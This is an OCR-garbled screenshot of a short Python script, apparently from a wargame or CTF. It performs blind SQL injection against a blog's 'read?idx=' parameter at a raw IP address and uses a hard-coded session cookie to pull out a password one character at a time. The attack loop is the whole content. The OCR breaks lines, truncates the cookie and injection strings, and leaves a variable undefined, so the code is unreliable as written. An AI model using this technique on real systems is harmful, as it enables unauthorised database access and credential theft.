
url = 
"http://3.39.79.180/blog/read?idx="
cookies = {
'JSESSIONID'
:
'0736D763FF412E3286ED4ACB786
for
 i 
in
range
(
1
,
60
):

    url = 
"http://3.39.79.180/blog/read?idx="
for
 j 
in
 a:

print
(pw + j)

        url=
"http://3.39.79.180/blog/read?idx=' or s
        res=requests.get(url,cookies=cookies)

        res = res.text

if
"asdf"
in
 res:

            pw+=j

break
else
: 
pass
print
(pw)